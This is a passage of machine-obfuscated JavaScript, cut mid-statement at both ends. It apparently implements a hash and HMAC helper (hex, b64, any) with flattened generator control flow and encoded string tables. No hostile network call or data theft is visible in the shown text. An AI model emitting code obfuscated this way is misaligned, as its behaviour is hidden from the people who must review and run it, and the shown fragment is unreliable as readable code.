3E[-zUOGub[0x22]][zUOGub[0xc]]=Okpr44I(TeK2ke,JVn03E[-zUOGub[0x22]][zUOGub[0xc]]),JVn03E[-zUOGub[0x22]][zUOGub[0x2c]]=Okpr44I(sjb_PAu,JVn03E[-zUOGub[0x22]][zUOGub[0x2c]]),JVn03E[-zUOGub[0x22]][zUOGub[0x8]]=Okpr44I(TemJMU,JVn03E[-zUOGub[0x22]][zUOGub[0x8]]),JVn03E[-zUOGub[0x22]][zUOGub[0x12]]=Okpr44I(cv9767,JVn03E[-zUOGub[0x22]][zUOGub[0x12]]))}return JVn03E[-zUOGub[0x22]]}function Okpr44I(u8iNbpG,JVn03E){var fFmZaMl,vYgdqv;function*VUBIJT(vYgdqv,VUBIJT,fUFgtN={BzhApwT:{}}){while(vYgdqv+VUBIJT!==-0x9e)with(fUFgtN.b8Aj7pV||fUFgtN)switch(vYgdqv+VUBIJT){case VUBIJT- -0x136:case-0x44:WdqXaj([fUFgtN.BzhApwT.cTp27PC,fUFgtN.BzhApwT.vIsFieP]=[0xa2,-0xbd],BzhApwT.Wb_9h9=(u8iNbpG&zUOGub[0x206])+(JVn03E&zUOGub[vYgdqv+0xd0]),BzhApwT.fPIHu7=(u8iNbpG>>zUOGub[vYgdqv+-0x12b])+(JVn03E>>zUOGub[0xb])+(BzhApwT.Wb_9h9>>zUOGub[vYgdqv+-0x12b]),fUFgtN.b8Aj7pV=fUFgtN.BzhApwT,vYgdqv+=-0x228,VUBIJT+=0x1d7);break;case vYgdqv- -0x75:return fFmZaMl=!0x0,fPIHu7<<zUOGub[vYgdqv+-0x47]|Wb_9h9&zUOGub[vYgdqv+0x1b4];case VUBIJT!=0x54&&VUBIJT-0x6b:WdqXaj(fUFgtN.b8Aj7pV=fUFgtN.mOIAIs,vYgdqv+=-0x87,VUBIJT+=-0x69);break;case 0x32:default:[fUFgtN.BzhApwT.cTp27PC,fUFgtN.BzhApwT.vIsFieP]=[-0xc8,0x39];case VUBIJT!=0xbd&&VUBIJT-0x6b:WdqXaj(fUFgtN.b8Aj7pV=fUFgtN.Sdzt06l,vYgdqv+=-0x87);break;case 0xa6:WdqXaj([fUFgtN.BzhApwT.cTp27PC,fUFgtN.BzhApwT.vIsFieP]=[-0x8,0x16],fUFgtN.b8Aj7pV=fUFgtN.HvHvQQQ,vYgdqv+=-0x144);break;case 0x7e:case 0x96:return fFmZaMl=!0x0,fPIHu7<<zUOGub[vYgdqv+0xfd]|Wb_9h9&zUOGub[vYgdqv+0x2f8]}}WdqXaj(fFmZaMl=void 0x0,vYgdqv=VUBIJT(0x136,-0x67).next().value);if(fFmZaMl){return vYgdqv}}return{hex:vYgdqv,b64:ZsA9i0m,any:DdjiUb,hex_hmac:fUFgtN,b64_hmac:ZsA9i0m,any_hmac:DdjiUb}}();xVcmxN(s7ZAdB(zUOGub[0x207])).log(u8iNbpG)}JVn03E={};return fUFgtN[s7ZAdB(zUOGub[0x208])+zUOGub[0x220]](u8iNbpG,JVn03E)}}if(!fFmZaMl){fFmZaMl=function(...u8iNbpG){var s7ZAdB;igvF1m(JVn03E);function JVn03E(...u8iNbpG){var s7ZAdB,JVn03E;function*fFmZaMl(JVn03E,fFmZaMl,VUBIJT={qLuhzV9:{}}){while(JVn03E+fFmZaMl!==-0x67)with(VUBIJT.kRUlP9||VUBIJT)switch(JVn03E+fFmZaMl){case-0x90:case-0x2d:case 0xa3:return s7ZAdB=!0x0,INtaNb(u8iNbpG[zUOGub[0x43]]);case 0x71:case-0xbd:case-0xbf:WdqXaj(u8iNbpG[zUOGub[0x6]]=\"\"+(u8iNbpG[zUOGub[JVn03E+0x1d]]||\"\"),u8iNbpG[zUOGub[0x10]]=u8iNbpG[zUOGub[0x6]].length,VUBIJT.kRUlP9=VUBIJT.qLuhzV9,JVn03E+=0x96);break;case 0x32:case JVn03E-0x7b:case 0x16:WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[zUOGub[0x2]]=\"\\u0067\\u0030\\u005a\\u0054\\u0056\\u0068\\u0045\\u0042\\u006e\\u0046\\u0062\\u0041\\u0049\\u0072\\u0059\\u0069\\u006b\\u0070\\u0057\\u0051\\u0074\\u0048\\u006a\\u006c\\u0065\\u0050\\u0043\\u0071\\u0044\\u006f\\u0055\\u006d\\u0047\\u0061\\u0058\\u004a\\u0064\\u004d\\u004b\\u0040\\u007c\\u005d\\u004f\\u003b\\u0029\\u005b\\u007d\\u002a\\u004c\\u003d\\u0073\\u0053\\u004e\\u007a\\u0032\\u0063\\u003c\\u0052\\u0066\\u0076\\u007e\\u0033\\u0078\\u003a\\u002e\\u0038\\u005f\\u0079\\u0035\\u003e\\u002c\\u002f\\u0028\\u0060\\u0037\\u0031\\u0036\\u002b\\u0025\\u005e\\u0023\\u003f\\u007b\\u0021\\u0039\\u0075\\u0026\\u0024\\u0022\\u0034\\u0077\",VUBIJT.kRUlP9=VUBIJT.qLuhzV9,JVn03E+=-0x8d,fFmZaMl+=-0x26);break;case fFmZaMl- -0xc4:WdqXaj(VUBIJT.kRUlP9=VUBIJT.qLuhzV9,JVn03E+=-0x1fd,fFmZaMl+=0x168);break;case JVn03E!=-0x139&&JVn03E- -0x7f:u8iNbpG[zUOGub[JVn03E+0xb0]]=-zUOGub[JVn03E+0xa0];for(u8iNbpG[zUOGub[JVn03E+0xec]]=zUOGub[0x1];u8iNbpG[zUOGub[0x4e]]<u8iNbpG[zUOGub[JVn03E+0xae]];u8iNbpG[zUOGub[0x4e]]++){u8iNbpG[zUOGub[0x1c4]]=u8iNbpG[zUOGub[0x2]].indexOf(u8iNbpG[zUOGub[0x6]][u8iNbpG[zUOGub[JVn03E+0xec]]]);if(u8iNbpG[zUOGub[JVn03E+0x262]]===-zUOGub[0x2])continue;if(u8iNbpG[zUOGub[JVn03E+0xb0]]<zUOGub[0x1]){u8iNbpG[zUOGub[JVn03E+0xb0]]=u8iNbpG[zUOGub[0x1c4]]}else{WdqXaj(u8iNbpG[zUOGub[0x12]]+=u8iNbpG[zUOGub[JVn03E+0x262]]*zUOGub[0x17],u8iNbpG[-zUOGub[0x72]]|=u8iNbpG[zUOGub[0x12]]<<u8iNbpG[-zUOGub[JVn03E+0x12b]],u8iNbpG[-zUOGub[0x8d]]+=(u8iNbpG[zUOGub[0x12]]&zUOGub[JVn03E+0xc7])>zUOGub[JVn03E+0xb4]?zUOGub[JVn03E+0xb1]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[zUOGub[JVn03E+0xe1]].push(u8iNbpG[-zUOGub[JVn03E+0x110]]&zUOGub[JVn03E+0xaf]),u8iNbpG[-zUOGub[0x72]]>>=zUOGub[0xa],u8iNbpG[-zUOGub[JVn03E+0x12b]]-=zUOGub[0xa])}while(u8iNbpG[-zUOGub[0x8d]]>zUOGub[0x12]);u8iNbpG[zUOGub[0x12]]=-zUOGub[JVn03E+0xa0]}}if(u8iNbpG[zUOGub[0x12]]>-zUOGub[0x2]){WdqXaj(VUBIJT.kRUlP9=VUBIJT.qLuhzV9,JVn03E+=-0x9b);break}else{WdqXaj(VUBIJT.kRUlP9=VUBIJT.qLuhzV9,JVn03E+=-0x9b,fFmZaMl+=0x15d);break}case VUBIJT.qLuhzV9.G4XSR_S+0xa8:WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[JVn03E+0xd],u8iNbpG[zUOGub[JVn03E+0xd]]=\"\\x67\\x30\\x5a\\x54\\x56\\x68\\x45\\x42\\x6e\\x46\\x62\\x41\\x49\\x72\\x59\\x69\\x6b\\x70\\x57\\x51\\x74\\x48\\x6a\\x6c\\x65\\x50\\x43\\x71\\x44\\x6f\\x55\\x6d\\x47\\x61\\x58\\x4a\\x64\\x4d\\x4b\\x40\\x7c\\x5d\\x4f\\x3b\\x29\\x5b\\x7d\\x2a\\x4c\\x3d\\x73\\x53\\x4e\\x7a\\x32\\x63\\x3c\\x52\\x66\\x76\\x7e\\x33\\x78\\x3a\\x2e\\x38\\x5f\\x79\\x35\\x3e\\x2c\\x2f\\x28\\x60\\x37\\x31\\x36\\x2b\\x25\\x5e\\x23\\x3f\\x7b\\x21\\x39\\x75\\x26\\x24\\x22\\x34\\x77\",VUBIJT.kRUlP9=VUBIJT.qLuhzV9,JVn03E+=-0x11,fFmZaMl+=-0x89);break;case VUBIJT.qLuhzV9.G4XSR_S+0x11:case-0xf4:case 0xe:WdqXaj(u8iNbpG[zUOGub[0x43]].push((u8iNbpG[-zUOGub[0x72]]|u8iNbpG[zUOGub[0x12]]<<u8iNbpG[-zUOGub[0x8d]])&zUOGub[0x11]),VUBIJT.kRUlP9=VUBIJT.qLuhzV9,fFmZaMl+=0x15d);break;case JVn03E!=-0x1c&&JVn03E-0xa1:WdqXaj(u8iNbpG[zUOGub[0x43]]=[],u8iNbpG[-zUOGub[0x72]]=zUOGub[0x1],u8iNbpG[-zUOGub[0x8d]]=zUOGub[JVn03E+-0x79],VUBIJT.kRUlP9=VUBIJT.qLuhzV9,JVn03E+=-0x118,fFmZaMl+=0x120);break;case VUBIJT.qLuhzV9.G4XSR_S+0x17d:case-0x69:WdqXaj(VUBIJT.kRUlP9=VUBIJT.qLuhzV9,JVn03E+=0x10a,fFmZaMl+=-0x276);break;case JVn03E-0xcf:WdqXaj(VUBIJT.kRUlP9=VUBIJT.qLuhzV9,JVn03E+=-0x359,fFmZaMl+=0x3c4);break;case JVn03E!=0xc4&&JVn03E-0xe9:case-0x93:case 0xca:WdqXaj(VUBIJT.qLuhzV9.G4XSR_S=-0xf5,VUBIJT.kRUlP9=VUBIJT.qLuhzV9,JVn03E+=0x11);break;case 0x65:default:case-0x3a:WdqXaj(VUBIJT.qLuhzV9.G4XSR_S=-0xcb,u8iNbpG[zUOGub[JVn03E+0x1f]]=zUOGub[0x2],u8iNbpG[zUOGub[0x2]]=\"\\x67\\x30\\x5a\\x54\\x56\\x68\\x45\\x42\\x6e\\x46\\x62\\x41\\x49\\x72\\x59\\x69\\x6b\\x70\\x57\\x51\\x74\\x48\\x6a\\x6c\\x65\\x50\\x43\\x71\\x44\\x6f\\x55\\x6d\\x47\\x61\\x58\\x4a\\x64\\x4d\\x4b\\x40\\x7c\\x5d\\x4f\\x3b\\x29\\x5b\\x7d\\x2a\\x4c\\x3d\\x73\\x53\\x4e\\x7a\\x32\\x63\\x3c\\x52\\x66\\x76\\x7e\\x33\\x78\\x3a\\x2e\\x38\\x5f\\x79\\x35\\x3e\\x2c\\x2f\\x28\\x60\\x37\\x31\\x36\\x2b\\x25\\x5e\\x23\\x3f\\x7b\\x21\\x39\\x75\\x26\\x24\\x22\\x34\\x77\",VUBIJT.kRUlP9=VUBIJT.qLuhzV9,JVn03E+=0x3,fFmZaMl+=-0x86);break}}WdqXaj(s7ZAdB=void 0x0,JVn03E=fFmZaMl(-0x1f,-0x1b).next().value);if(s7ZAdB){return JVn03E}}function fFmZaMl(u8iNbpG){if(typeof DUV3bFe[u8iNbpG]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG]=JVn03E(kTcLYPR[u8iNbpG])}return DUV3bFe[u8iNbpG]}if(fFmZaMl(zUOGub[0x1c5])in VtYAXiz){VUBIJT()}function VUBIJT(){WdqXaj(igvF1m(fUFgtN),igvF1m(vYgdqv),igvF1m(VUBIJT,zUOGub[0x6]),igvF1m(JVn03E),igvF1m(s7ZAdB));function u8iNbpG(u8iNbpG){var s7ZAdB,JVn03E;function*VUBIJT(JVn03E,VUBIJT,vYgdqv,fUFgtN,fFmZaMl={SzuLOQV:{}}){while(JVn03E+VUBIJT+vYgdqv+fUFgtN!==-0xf6)with(fFmZaMl.GCcHo4w||fFmZaMl)switch(JVn03E+VUBIJT+vYgdqv+fUFgtN){default:WdqXaj([fFmZaMl.SzuLOQV.eu_QOmN,fFmZaMl.SzuLOQV.nTi5Ju9,fFmZaMl.SzuLOQV.rPhipe]=[0x86,0x92,-0x32],SzuLOQV.c_VzPBO=\"\\x66\\x24\\x6e\\x41\\x6d\\x53\\x74\\x54\\x6f\\x52\\x42\\x4a\\x78\\x3a\\x71\\x5f\\x4c\\x2e\\x26\\x67\\x64\\x69\\x62\\x30\\x6c\\x3f\\x59\\x57\\x5a\\x46\\x48\\x4e\\x2f\\x29\\x38\\x79\\x3e\\x61\\x4d\\x2b\\x3d\\x25\\x47\\x21\\x72\\x7b\\x7e\\x75\\x73\\x63\\x5d\\x5b\\x65\\x68\\x33\\x76\\x51\\x5e\\x37\\x36\\x55\\x50\\x77\\x6b\\x7a\\x40\\x45\\x39\\x34\\x7d\\x58\\x22\\x35\\x2c\\x60\\x70\\x32\\x56\\x43\\x31\\x7c\\x44\\x6a\\x28\\x23\\x4f\\x3b\\x3c\\x49\\x4b\\x2a\",SzuLOQV.ikBYUy=\"\"+(u8iNbpG||\"\"),SzuLOQV.fJkFJsM=SzuLOQV.ikBYUy.length,fFmZaMl.GCcHo4w=fFmZaMl.SzuLOQV,JVn03E+=-0x126,VUBIJT+=-0x1a,vYgdqv+=-0x109,fUFgtN+=0x198);break;case 0x3c:case 0xa7:case JVn03E- -0x9:WdqXaj(fFmZaMl.SzuLOQV.mgJLEXk=zUOGub[JVn03E+-0x79],fFmZaMl.SzuLOQV.hJxGE68=-zUOGub[vYgdqv+-0x26]);for(fFmZaMl.SzuLOQV.BGQHSP=zUOGub[VUBIJT+0xcd];BGQHSP<fJkFJsM;BGQHSP++){fFmZaMl.SzuLOQV.nSsN_c=c_VzPBO.indexOf(ikBYUy[BGQHSP]);if(nSsN_c===-zUOGub[JVn03E+-0x78])continue;if(hJxGE68<zUOGub[0x1]){hJxGE68=nSsN_c}else{WdqXaj(hJxGE68+=nSsN_c*zUOGub[0x17],eEiQwHb|=hJxGE68<<mgJLEXk,mgJLEXk+=(hJxGE68&zUOGub[0x29])>zUOGub[VUBIJT+0xe2]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(avtJ0Xd.push(eEiQwHb&zUOGub[0x11]),eEiQwHb>>=zUOGub[0xa],mgJLEXk-=zUOGub[0xa])}while(mgJLEXk>zUOGub[JVn03E+-0x68]);hJxGE68=-zUOGub[VUBIJT+0xce]}}if(hJxGE68>-zUOGub[0x2]){WdqXaj(fFmZaMl.GCcHo4w=fFmZaMl.SzuLOQV,JVn03E+=-0x131,vYgdqv+=0x50);break}else{WdqXaj(fFmZaMl.GCcHo4w=fFmZaMl.SzuLOQV,JVn03E+=0x2f,vYgdqv+=0x50,fUFgtN+=-0x4b);break}case VUBIJT-0xed:WdqXaj([fFmZaMl.SzuLOQV.eu_QOmN,fFmZaMl.SzuLOQV.nTi5Ju9,fFmZaMl.SzuLOQV.rPhipe]=[0xf6,0x57,-0xb7],fFmZaMl.GCcHo4w=fFmZaMl.SzuLOQV,JVn03E+=0x38,VUBIJT+=-0x184,vYgdqv+=0x1ea,fUFgtN+=0x4e);break;case fFmZaMl.SzuLOQV.nTi5Ju9+-0x82:case-0x39:WdqXaj([fFmZaMl.SzuLOQV.eu_QOmN,fFmZaMl.SzuLOQV.nTi5Ju9,fFmZaMl.SzuLOQV.rPhipe]=[-0x13,-0xc9,-0xc9],fFmZaMl.GCcHo4w=fFmZaMl.SzuLOQV,JVn03E+=-0x176,VUBIJT+=0x2a,vYgdqv+=-0x48,fUFgtN+=0xa7);break;case fFmZaMl.SzuLOQV.rPhipe+-0xab:WdqXaj(fFmZaMl.SzuLOQV.avtJ0Xd=[],fFmZaMl.SzuLOQV.eEiQwHb=zUOGub[0x1],fFmZaMl.GCcHo4w=fFmZaMl.SzuLOQV,JVn03E+=0x17f,VUBIJT+=-0x11,fUFgtN+=-0xe);break;case-0x2a:case-0xc7:case fFmZaMl.SzuLOQV.nTi5Ju9+-0xf0:WdqXaj(avtJ0Xd.push((eEiQwHb|hJxGE68<<mgJLEXk)&zUOGub[VUBIJT+0xdd]),fFmZaMl.GCcHo4w=fFmZaMl.SzuLOQV,JVn03E+=0x160,fUFgtN+=-0x4b);break;case 0xb7:return s7ZAdB=!0x0,INtaNb(avtJ0Xd)}}WdqXaj(s7ZAdB=void 0x0,JVn03E=VUBIJT(0x21,-0xa1,0x131,-0xdd).next().value);if(s7ZAdB){return JVn03E}}function s7ZAdB(...s7ZAdB){var JVn03E,VUBIJT;function*vYgdqv(VUBIJT,vYgdqv,fUFgtN,fFmZaMl,ZsA9i0m={ZHSZ0a:{}}){while(VUBIJT+vYgdqv+fUFgtN+fFmZaMl!==0xd1)with(ZsA9i0m.FtIRCYH||ZsA9i0m)switch(VUBIJT+vYgdqv+fUFgtN+fFmZaMl){case ZsA9i0m.ZHSZ0a.TOPwe_+0x12f:WdqXaj(ZsA9i0m.FtIRCYH=ZsA9i0m.QGazPz,VUBIJT+=-0x72,vYgdqv+=-0x242,fUFgtN+=0x15e,fFmZaMl+=-0x7c);break;case vYgdqv-0x55:default:case 0x6b:WdqXaj([ZsA9i0m.ZHSZ0a.jRDHKQ,ZsA9i0m.ZHSZ0a.TOPwe_]=[0x98,0xa1],ZsA9i0m.FtIRCYH=ZsA9i0m.ZHSZ0a,VUBIJT+=0x178,vYgdqv+=0x95,fUFgtN+=0xcd,fFmZaMl+=-0x110);break;case 0xa5:return JVn03E=!0x0,DUV3bFe[s7ZAdB[zUOGub[0x1]]];case ZsA9i0m.ZHSZ0a.TOPwe_+0x126:return JVn03E=!0x0,DUV3bFe[s7ZAdB[zUOGub[0x1]]]=u8iNbpG(kTcLYPR[s7ZAdB[zUOGub[0x1]]]);case VUBIJT-0x50:[ZsA9i0m.ZHSZ0a.jRDHKQ,ZsA9i0m.ZHSZ0a.TOPwe_]=[0x69,0x80];return JVn03E=!0x0,DUV3bFe[s7ZAdB[zUOGub[0x1]]]=u8iNbpG(kTcLYPR[s7ZAdB[zUOGub[0x1]]]);case 0xb9:case-0xf6:case-0xe9:WdqXaj([ZsA9i0m.ZHSZ0a.jRDHKQ,ZsA9i0m.ZHSZ0a.TOPwe_]=[0x45,-0x53],s7ZAdB[zUOGub[VUBIJT+0x9d]]=zUOGub[0x2]);if(typeof DUV3bFe[s7ZAdB[zUOGub[fUFgtN+-0xca]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(ZsA9i0m.FtIRCYH=ZsA9i0m.ZHSZ0a,VUBIJT+=0x156,vYgdqv+=0x153,fUFgtN+=0x20,fFmZaMl+=-0x100);break}else{WdqXaj(ZsA9i0m.FtIRCYH=ZsA9i0m.ZHSZ0a,VUBIJT+=0x156,vYgdqv+=0x153,fUFgtN+=0x20,fFmZaMl+=-0x12e);break}case-0xfa:case-0xbd:WdqXaj(ZsA9i0m.FtIRCYH=ZsA9i0m.ZHSZ0a,VUBIJT+=0xe4,vYgdqv+=0x87,fUFgtN+=0x17e,fFmZaMl+=-0x11c);break;case 0x61:case VUBIJT- -0x39:case-0x96:WdqXaj(ZsA9i0m.FtIRCYH=ZsA9i0m.ZHSZ0a,VUBIJT+=0xa1,vYgdqv+=-0xe2,fUFgtN+=0x1d3,fFmZaMl+=-0x110);break}}WdqXaj(JVn03E=void 0x0,VUBIJT=vYgdqv(-0x9d,-0x160,0xcb,0x3c).next().value);if(JVn03E){return VUBIJT}}function JVn03E(...u8iNbpG){var s7ZAdB,JVn03E;function*VUBIJT(JVn03E,VUBIJT,vYgdqv,fUFgtN,fFmZaMl={SbcTSdw:{}}){while(JVn03E+VUBIJT+vYgdqv+fUFgtN!==0xe6)with(fFmZaMl.LStVT3i||fFmZaMl)switch(JVn03E+VUBIJT+vYgdqv+fUFgtN){case-0xbb:WdqXaj([fFmZaMl.SbcTSdw.SpqgH5,fFmZaMl.SbcTSdw.tjGwpr,fFmZaMl.SbcTSdw.Pf6Ai3]=[0x2d,-0xe1,-0x6c],u8iNbpG[zUOGub[vYgdqv+-0x3]]=zUOGub[0x2],SbcTSdw.oYtikot={},fFmZaMl.LStVT3i=fFmZaMl.SbcTSdw,JVn03E+=0x17b,VUBIJT+=0x36,vYgdqv+=-0x8f,fUFgtN+=0x15);break;default:case fUFgtN-0xeb:case 0xad:case 0x78:WdqXaj(fFmZaMl.LStVT3i=fFmZaMl.SbcTSdw,JVn03E+=0xa9,VUBIJT+=0x126,vYgdqv+=-0xb8,fUFgtN+=-0x113);break;case VUBIJT-0x94:case-0xe3:case 0xdc:for(let ZsA9i0m of u8iNbpG[zUOGub[vYgdqv+0x8d]].replace(/[^w]/g,\"\").toLowerCase())oYtikot[ZsA9i0m]=oYtikot[ZsA9i0m]+zUOGub[0x2]||zUOGub[0x2];return s7ZAdB=!0x0,oYtikot;case 0xa7:case vYgdqv-0x11c:[fFmZaMl.SbcTSdw.SpqgH5,fFmZaMl.SbcTSdw.tjGwpr,fFmZaMl.SbcTSdw.Pf6Ai3]=[0x45,-0x43,0x49]}}WdqXaj(s7ZAdB=void 0x0,JVn03E=VUBIJT(-0xa8,0xda,0x3,-0xf0).next().value);if(s7ZAdB){return JVn03E}}function VUBIJT(...u8iNbpG){var s7ZAdB,JVn03E;function*VUBIJT(JVn03E,vYgdqv,fUFgtN,ZsA9i0m={qOkyn6:{}},DdjiUb){while(JVn03E+vYgdqv+fUFgtN!==-0xcb)with(ZsA9i0m.iIDZrHp||ZsA9i0m)switch(JVn03E+vYgdqv+fUFgtN){case 0x75:case vYgdqv- -0x37:WdqXaj(ZsA9i0m.iIDZrHp=ZsA9i0m.qOkyn6,JVn03E+=0xec,vYgdqv+=-0x31,fUFgtN+=-0x106);break;case-0x8b:WdqXaj([lvMgANg.S2gaX4]=DdjiUb,lvMgANg.qKNzp3=function*JVn03E(vYgdqv,fUFgtN,ZsA9i0m,DdjiUb,wbR0UY={aHh8Rr:{}}){while(vYgdqv+fUFgtN+ZsA9i0m+DdjiUb!==0xb)with(wbR0UY.CbuRXZr||wbR0UY)switch(vYgdqv+fUFgtN+ZsA9i0m+DdjiUb){case 0xd0:WdqXaj(wbR0UY.aHh8Rr.ZDor3Ou=0xf8,aHh8Rr.rqvSxv=\"\\u0062\\u0061\\u0047\\u0046\\u0069\\u0070\\u004c\\u004b\\u004e\\u0053\\u0048\\u0068\\u005a\\u006c\\u0056\\u0054\\u0058\\u0072\\u0045\\u0073\\u0063\\u006f\\u006e\\u004a\\u0044\\u0066\\u0077\\u004f\\u006b\\u0076\\u0043\\u005f\\u0042\\u0023\\u0052\\u0049\\u0064\\u0041\\u0074\\u0065\\u006a\\u0071\\u005d\\u0050\\u0059\\u0057\\u0051\\u003e\\u004d\\u006d\\u0067\\u0033\\u0025\\u0028\\u007a\\u0034\\u0029\\u0036\\u0026\\u003f\\u002a\\u0075\\u0039\\u0035\\u003a\\u0030\\u007c\\u002b\\u0021\\u003c\\u0024\\u002e\\u007d\\u002f\\u003d\\u005b\\u0079\\u0022\\u0078\\u0040\\u0037\\u0060\\u0031\\u003b\\u0038\\u005e\\u007b\\u0055\\u0032\\u002c\\u007e\",aHh8Rr.k4k0BP=\"\"+(lvMgANg.S2gaX4||\"\"),wbR0UY.CbuRXZr=wbR0UY.aHh8Rr,vYgdqv+=-0x235,fUFgtN+=0x75,ZsA9i0m+=0xe4,DdjiUb+=-0x3c);break;case ZsA9i0m-0x60:WdqXaj(wbR0UY.aHh8Rr.ZDor3Ou=0xa4,wbR0UY.CbuRXZr=wbR0UY.Mfg19e,vYgdqv+=-0xb1,fUFgtN+=0x1a3,ZsA9i0m+=-0x105,DdjiUb+=-0x5e);break;case wbR0UY.aHh8Rr.ZDor3Ou+-0x140:WdqXaj(wbR0UY.aHh8Rr.Mazu98a=k4k0BP.length,wbR0UY.aHh8Rr.HBHoge=[],wbR0UY.CbuRXZr=wbR0UY.aHh8Rr,vYgdqv+=0x16,fUFgtN+=0x15,ZsA9i0m+=-0xbd,DdjiUb+=0xc4);break;case 0xab:case-0x16:case-0xc2:WdqXaj(wbR0UY.aHh8Rr.Ephpkc=zUOGub[0x1],wbR0UY.aHh8Rr.nukSXB=zUOGub[fUFgtN+0xa],wbR0UY.aHh8Rr.nfnRsw=-zUOGub[0x2]);for(wbR0UY.aHh8Rr.uANZe30=zUOGub[ZsA9i0m+0x1e];uANZe30<Mazu98a;uANZe30++){wbR0UY.aHh8Rr.kpazbc=rqvSxv.indexOf(k4k0BP[uANZe30]);if(kpazbc===-zUOGub[fUFgtN+0xb])continue;if(nfnRsw<zUOGub[vYgdqv+0x57]){nfnRsw=kpazbc}else{WdqXaj(nfnRsw+=kpazbc*zUOGub[0x17],Ephpkc|=nfnRsw<<nukSXB,nukSXB+=(nfnRsw&zUOGub[fUFgtN+0x32])>zUOGub[ZsA9i0m+0x33]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(HBHoge.push(Ephpkc&zUOGub[fUFgtN+0x1a]),Ephpkc>>=zUOGub[vYgdqv+0x60],nukSXB-=zUOGub[0xa])}while(nukSXB>zUOGub[0x12]);nfnRsw=-zUOGub[ZsA9i0m+0x1f]}}if(nfnRsw>-zUOGub[vYgdqv+0x58]){WdqXaj(wbR0UY.CbuRXZr=wbR0UY.aHh8Rr,vYgdqv+=0xd3,fUFgtN+=0x6,DdjiUb+=-0xf2);break}else{WdqXaj(wbR0UY.CbuRXZr=wbR0UY.aHh8Rr,vYgdqv+=0xe8,fUFgtN+=0x6,ZsA9i0m+=0x93,DdjiUb+=-0xdf);break}case DdjiUb- -0x5d:WdqXaj(HBHoge.push((Ephpkc|nfnRsw<<nukSXB)&zUOGub[ZsA9i0m+0x2e]),wbR0UY.CbuRXZr=wbR0UY.aHh8Rr,vYgdqv+=0x15,ZsA9i0m+=0x93,DdjiUb+=0x13);break;case wbR0UY.aHh8Rr.ZDor3Ou+-0x6c:return lvMgANg.lAX0Ah=!0x0,INtaNb(HBHoge);case 0x21:case wbR0UY.aHh8Rr.ZDor3Ou+-0x1c0:WdqXaj(wbR0UY.aHh8Rr.ZDor3Ou=0x28,wbR0UY.CbuRXZr=wbR0UY._msfetc,vYgdqv+=-0x72,fUFgtN+=0x1a3,DdjiUb+=-0x5e);break;case-0xf1:case vYgdqv- -0x122:default:WdqXaj(wbR0UY.CbuRXZr=wbR0UY.aHh8Rr,vYgdqv+=0x6,fUFgtN+=-0x12e,ZsA9i0m+=0xc,DdjiUb+=0x40);break}},lvMgANg.lAX0Ah=void 0x0,ZsA9i0m.iIDZrHp=ZsA9i0m.lvMgANg,vYgdqv+=-0x88,fUFgtN+=0x6e);break;case 0xbc:case JVn03E-0x81:return lrlr_Zq;case ZsA9i0m.qOkyn6.EqPLMyF+0x1a:WdqXaj([...BchyuDy.xehPVp]=DdjiUb,BchyuDy.xehPVp[zUOGub[0x0]]=zUOGub[0x2]);if(typeof DUV3bFe[BchyuDy.xehPVp[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(ZsA9i0m.iIDZrHp=ZsA9i0m.BchyuDy,JVn03E+=-0x271,vYgdqv+=0x73,fUFgtN+=0x157);break}else{WdqXaj(ZsA9i0m.iIDZrHp=ZsA9i0m.BchyuDy,JVn03E+=-0x5e,vYgdqv+=0x73,fUFgtN+=0x9f);break}case ZsA9i0m.qOkyn6.EqPLMyF+0x68:WdqXaj(ZsA9i0m.iIDZrHp=ZsA9i0m.qOkyn6,JVn03E+=-0xcb,vYgdqv+=-0x3,fUFgtN+=0xf8);break;case-0x90:case-0xc3:case 0xb2:return DUV3bFe[xehPVp[zUOGub[0x1]]]=(0x1,ZsA9i0m.qOkyn6.enOQwB)(kTcLYPR[xehPVp[zUOGub[0x1]]]);case 0x98:return DUV3bFe[xehPVp[zUOGub[0x1]]];case 0xa4:case JVn03E-0x103:WdqXaj(ZsA9i0m.qOkyn6.EqPLMyF=0x5c,ZsA9i0m.iIDZrHp=ZsA9i0m.lvMgANg,JVn03E+=-0x1c5,vYgdqv+=0x45,fUFgtN+=0xde);break;case vYgdqv- -0x18:case 0x7a:WdqXaj(ZsA9i0m.iIDZrHp=ZsA9i0m.qOkyn6,JVn03E+=0x31,vYgdqv+=0x37,fUFgtN+=-0xfd);break;case-0xe7:WdqXaj(ZsA9i0m.qOkyn6.EqPLMyF=-0x36,qOkyn6.rk9qUWn=function(...JVn03E){return VUBIJT(0xc6,-0x4c,-0x96,{qOkyn6:ZsA9i0m.qOkyn6,BchyuDy:{}},JVn03E).next().value},qOkyn6.enOQwB=function(...JVn03E){return VUBIJT(-0x50,0x1e,-0x59,{qOkyn6:ZsA9i0m.qOkyn6,lvMgANg:{}},JVn03E).next().value},u8iNbpG[zUOGub[0x0]]=zUOGub[0x6],igvF1m(qOkyn6.rk9qUWn),ZsA9i0m.iIDZrHp=ZsA9i0m.qOkyn6,JVn03E+=-0x1,vYgdqv+=0x1e0,fUFgtN+=-0x9c);break;case ZsA9i0m.qOkyn6.EqPLMyF+-0x6f:case-0x7b:ZsA9i0m.lvMgANg.lrlr_Zq=(0x1,qKNzp3)(0x1c9,-0x93,-0x44,-(vYgdqv+0x8c)).next().value;if(lAX0Ah){WdqXaj(ZsA9i0m.iIDZrHp=ZsA9i0m.lvMgANg,vYgdqv+=0x1c,fUFgtN+=-0x48);break}else{WdqXaj(ZsA9i0m.iIDZrHp=ZsA9i0m.lvMgANg,JVn03E+=-0x8b,vYgdqv+=0xd9,fUFgtN+=-0x64);break}case fUFgtN-0xa0:return s7ZAdB=!0x0,zUOGub[0x1cb];case ZsA9i0m.qOkyn6.EqPLMyF+0x4c:for(let wbR0UY in JLErdgW)if(JLErdgW[wbR0UY]!==PefLduU[wbR0UY]){return 